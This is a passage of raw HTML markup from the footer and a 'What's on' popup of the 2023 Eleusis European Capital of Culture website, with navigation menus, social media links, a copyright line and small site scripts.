<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
